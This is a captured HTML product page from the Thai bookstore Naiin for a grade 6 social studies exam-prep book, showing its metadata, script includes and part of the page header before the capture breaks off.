

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.naiin.com/product/detail/191015
body_size: 44900
content:
<!DOCTYPE html>
<html xmlns:og="http://ogp.me/ns#" lang="th">


<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <meta name="csrf-token" content="UveLvVQwbfhRzOTYWayA4Rgu8altsbW7BlpeDVb8">

    <!-- Resource Hints สำหรับ Third-party Domains -->
    <link rel="preconnect" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://cdnjs.cloudflare.com">
    <link rel="preconnect" href="https://apps.apple.com">
    <link rel="preconnect" href="https://play.google.com">
    <link rel="preconnect" href="https://mstatic.priceza.com">

    <!-- DNS Prefetch สำหรับ Social Media -->
    <link rel="dns-prefetch" href="https://lin.ee">
    <link rel="dns-prefetch" href="https://twitter.com">
    <link rel="dns-prefetch" href="https://www.instagram.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://www.tiktok.com">
    <link rel="dns-prefetch" href="https://click.accesstrade.in.th">

                <link rel="preload" fetchpriority="high" as="image" href="https://storage.naiin.com/system/application/bookstore/resource/product/201604/191015/1000184595_front_XXL.jpg"/>
        <meta name="facebook-domain-verification" content="niw25v1hu2vwhtav1b6rx99wz6ss2t"/>

    
    <meta property="og:url" content="https://www.naiin.com/product/detail/191015">
    <meta property="og:street-address" content="เลขที่ 108 หมู่ 2 ถนนบางกรวย-จงถนอม ตำบลมหาสวัสดิ์ อำเภอบางกรวย จังหวัดนนทบุรี ">
    <meta property="og:locality" content="นนทบุรี">
    <meta property="og:postal-code" content="11130">
    <meta property="og:country-name" content="Thailand">
    <meta property="og:phone_number" content="024239999">
    <meta property="og:fax_number" content="024499558">
    <meta property="google" value="notranslate">
    <meta property="robots" content="index,follow">
    <meta property="og:locale" content="th_TH">
    <meta property="fb:app_id" content="277509212450257">
    <meta property="ahrefs-site-verification" content="f5ce7fb92c5c05f59ff833513e0b2db2a85b781354993b47593b9ec28553b398">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">

    <link rel="icon" type="image/png" href="https://www.naiin.com/img/global/favicon.png">
    <link rel='preconnect' href='https://cdnjs.cloudflare.com'/>

    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Sans+Thai:wght@300;400;500;600&amp;display=swap"/>

                <link rel="preload" fetchpriority="high" as="image" href="https://storage.naiin.com/system/application/bookstore/resource/product/201604/191015/1000184595_front_XXL.jpg"/>
    
    <title>คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษาBooks | ร้านหนังสือนายอินทร์</title>
<meta name="description" content="คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา พิเศษ เมื่อซื้อหนังสือเล่มนี้ จะได้รับสิทธิ์เข้าใช้งาน คลังโจทย์ออนไลน์ ของบัณฑิตแนะแนว ผู้เขียน กองบรรณาธิการ สำนักพิมพ์ บัณฑิตแนะแนว/Bunditnaenaew">
<meta name="keywords" content="คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา, กองบรรณาธิการ, บัณฑิตแนะแนว/Bunditnaenaew, หนังสือเตรียมสอบ แนวข้อสอบ, ประถมศึกษาปีที่ 6, คู่มือเตรียมสอบ,แบบฝึกหัด,สังคมศึกษา,ประถม,ป6,แนวข้อสอบ,แบบทดสอบ">
<link rel="canonical" href="https://www.naiin.com/product/detail/191015">
<meta property="og:title" content="คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษาBooks | ร้านหนังสือนายอินทร์">
<meta property="og:description" content="คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา พิเศษ เมื่อซื้อหนังสือเล่มนี้ จะได้รับสิทธิ์เข้าใช้งาน คลังโจทย์ออนไลน์ ของบัณฑิตแนะแนว ผู้เขียน กองบรรณาธิการ สำนักพิมพ์ บัณฑิตแนะแนว/Bunditnaenaew">
<meta property="og:type" content="book">
<meta property="og:product:price:amount" content="159">
<meta property="og:product:price:currency" content="THB">
<meta property="og:product:sale_price:amount" content="151.05">
<meta property="og:product:sale_price:currency" content="THB">
<meta property="og:image" content="https://storage.naiin.com/system/application/bookstore/resource/product/201604/191015/1000184595_front_XXL.jpg">
<meta property="og:image" content="https://storage.naiin.com/system/application/bookstore/resource/product/201604/191015/1000184595_back_XXL.jpg">
<meta property="book:isbn" content="9786165042901">
<meta property="book:release_date" content="2017-12-19">
<meta property="book:tag" content="คู่มือเตรียมสอบ,แบบฝึกหัด,สังคมศึกษา,ประถม,ป6,แนวข้อสอบ,แบบทดสอบ">

<meta name="twitter:image" content="https://storage.naiin.com/system/application/bookstore/resource/product/201604/191015/1000184595_front_XXL.jpg">
<meta name="twitter:title" content="คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษาBooks | ร้านหนังสือนายอินทร์">
<meta name="twitter:description" content="คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา พิเศษ เมื่อซื้อหนังสือเล่มนี้ จะได้รับสิทธิ์เข้าใช้งาน คลังโจทย์ออนไลน์ ของบัณฑิตแนะแนว ผู้เขียน กองบรรณาธิการ สำนักพิมพ์ บัณฑิตแนะแนว/Bunditnaenaew">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebPage","name":"คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษาBooks | ร้านหนังสือนายอินทร์","description":"คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา พิเศษ เมื่อซื้อหนังสือเล่มนี้ จะได้รับสิทธิ์เข้าใช้งาน คลังโจทย์ออนไลน์ ของบัณฑิตแนะแนว ผู้เขียน กองบรรณาธิการ สำนักพิมพ์ บัณฑิตแนะแนว/Bunditnaenaew"}</script>

    <script type="6fb76ff633a86584ac5ef0b1-text/javascript">if('serviceWorker'in navigator){navigator.serviceWorker.getRegistrations().then(function(registrations){for(let registration of registrations){registration.unregister()}})}</script>

    <script src="https://www.naiin.com/js/jquery1124.min.js" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>
    <script async src="https://www.naiin.com/bootstrap/js/bootstrap.min.js" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>
    <script async src="/js/global.min.js,qid=63a00c5ae21bc29de2de59cf3232cfab.pagespeed.ce.s3MCaDZc6d.js" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>
    <script defer src="/js/app-bundle.js?id=d19ad5325d3d4c1fb82e2f479a572258" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>
    <script defer src="https://www.naiin.com/js/history-personalized.js" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>

    <link rel="stylesheet" href="https://www.naiin.com/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="/css/global.min.css,qid=87ff26543b3ad026c451fc89b1e7c144.pagespeed.ce.Wy4uHeCL64.css">
    <link defer rel="stylesheet" href="/css/A.app-bundle.css,qid=766315a13f21fcb5ef52c78b9f876e47.pagespeed.cf.IJDJM03l4I.css">

    
    <!-- Livewire Styles --><style>[wire\:loading][wire\:loading],[wire\:loading\.delay][wire\:loading\.delay],[wire\:loading\.inline-block][wire\:loading\.inline-block],[wire\:loading\.inline][wire\:loading\.inline],[wire\:loading\.block][wire\:loading\.block],[wire\:loading\.flex][wire\:loading\.flex],[wire\:loading\.table][wire\:loading\.table],[wire\:loading\.grid][wire\:loading\.grid],[wire\:loading\.inline-flex][wire\:loading\.inline-flex]{display:none}[wire\:loading\.delay\.none][wire\:loading\.delay\.none],[wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest],[wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter],[wire\:loading\.delay\.short][wire\:loading\.delay\.short],[wire\:loading\.delay\.default][wire\:loading\.delay\.default],[wire\:loading\.delay\.long][wire\:loading\.delay\.long],[wire\:loading\.delay\.longer][wire\:loading\.delay\.longer],[wire\:loading\.delay\.longest][wire\:loading\.delay\.longest]{display:none}[wire\:offline][wire\:offline]{display:none}[wire\:dirty]:not(textarea):not(input):not(select) {display:none}:root{--livewire-progress-bar-color:#29d}[x-cloak]{display:none!important}</style>

    
    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>
</head>


<body>
    <input type="hidden" id="getLocale" value="App::getLocale()">
    <input type="hidden" name="naiin-lt" id="naiin-lt" value="">

    <div id="page">
        <header class="top-header-container navbar-fixed-top">
            <div class="tw-flex tw-w-full">
                <div class="top-store-block tw-flex-auto md:tw-flex-none">
                    <a href="https://www.naiin.com" class="store-naiin">
                        <img src="https://www.naiin.com/img/global/naiin_logo.svg " alt="นายอินทร์ออนไลน์"/></a>
                    <span style="display: none;">
                        <h1>นายอินทร์ออนไลน์</h1>
                    </span>
                </div>

                <div class="top-search tw-flex-auto">
                    <div class="top-search-block">
                        <div role="status" class="tw-max-w tw-animate-pulse wrapper-skeleton" style="background-color: rgba(0, 58, 112,0.2); border-radius: 100px; border: 1px solid rgba(0, 58, 112,0.2)">
    <div id="search-skeleton" class="tw-flex tw-items-center tw-justify-center">
        <img class="icon-search" src="/css/img/search.svg" style="width: 18px; height: 18px; position: absolute; right: -30px;" alt="search">
    </div>
</div>                        <header-search-form id="vue-search" url="https://www.naiin.com/search-result" :trans="{&quot;top_header--free_shipping&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e1a 600 \u0e1a\u0e32\u0e17\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b \u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35\u0e17\u0e31\u0e48\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;top_header--call_center&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 02-4239999 \u0e01\u0e14 4&quot;,&quot;top_header--account&quot;:&quot;\u0e2a\u0e27\u0e31\u0e2a\u0e14\u0e35&quot;,&quot;top_header--register&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;top_header--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;top_header--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;topic--howtobuy&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;top_menu--user_info&quot;:&quot;\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;top_menu--my_address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_bookshelf&quot;:&quot;\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_emagazine-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_order&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_wishlist&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49&quot;,&quot;top_menu--my_tracking&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_point&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_coupon&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--signout&quot;:&quot;\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;side_menu--user-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;side_menu--filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--search-filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;side_menu--product-category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--product-subcategory&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e22\u0e48\u0e2d\u0e22\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;side_menu--interesting-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;side_menu--feature&quot;:&quot;\u0e1f\u0e35\u0e40\u0e08\u0e2d\u0e23\u0e4c&quot;,&quot;footer_menu--shortcut&quot;:&quot;\u0e17\u0e32\u0e07\u0e25\u0e31\u0e14&quot;,&quot;footer_menu--review-by-bookmate&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;footer_menu--product&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;footer_menu--ebook&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;footer_menu--support&quot;:&quot;\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;footer_menu--payment&quot;:&quot;\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--shipping&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;footer_menu--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--faq&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22&quot;,&quot;footer_menu--unsubscribe&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;footer_menu--about-us&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e23\u0e32&quot;,&quot;footer_menu--about-naiin&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;footer_menu--contact-us&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;footer_menu--term-and-condition&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;footer_menu--privacy-policy&quot;:&quot;\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e38\u0e49\u0e21\u0e04\u0e23\u0e2d\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;footer_menu--branch&quot;:&quot;\u0e17\u0e35\u0e48\u0e15\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;footer_menu--social&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48&quot;,&quot;footer_menu--application&quot;:&quot;\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19&quot;,&quot;footer-topic--payment-option&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer-topic--shipping-service&quot;:&quot;\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e17\u0e22&quot;,&quot;footer-topic--copyright&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c - \u0e23\u0e49\u0e32\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2b\u0e25\u0e32\u0e01\u0e2b\u0e25\u0e32\u0e22\u0e41\u0e25\u0e30\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;notice--add-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-wishlist&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--remove-wishlist&quot;:&quot;\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-shelf&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice__detail-address&quot;:&quot;(\u0e1a\u0e49\u0e32\u0e19\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48 \/ \u0e2b\u0e21\u0e39\u0e48\u0e1a\u0e49\u0e32\u0e19 \/ \u0e2b\u0e21\u0e39\u0e48\u0e17\u0e35\u0e48 \/ \u0e0b\u0e2d\u0e22 \/ \u0e16\u0e19\u0e19)&quot;,&quot;notice__can-edit&quot;:&quot;(\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49)&quot;,&quot;topic--amarin-website&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e19\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--promo-code&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14&quot;,&quot;topic--subscribe&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--news-activity&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;topic--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;topic--best-sellers&quot;:&quot;\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival&quot;:&quot;\u0e21\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend&quot;:&quot;\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--comingsoon&quot;:&quot;\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--best-sellers-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--books-recommendations&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--best-sellers-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--review-of-books-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--review-of-ebooks-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;topic--free-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e1f\u0e23\u0e35&quot;,&quot;topic--best-sellers-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--ebooks-recommendations&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--promotion&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;top